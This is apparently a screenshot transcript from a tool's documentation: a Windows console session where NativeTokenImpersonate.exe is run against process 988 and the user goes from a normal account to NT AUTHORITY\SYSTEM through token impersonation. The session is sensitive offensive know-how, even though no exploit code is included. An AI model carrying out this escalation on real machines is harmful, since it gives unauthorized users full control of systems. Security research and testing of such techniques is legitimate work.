 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 988
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
c:\temp>
c:\temp>whoami
nt authority\system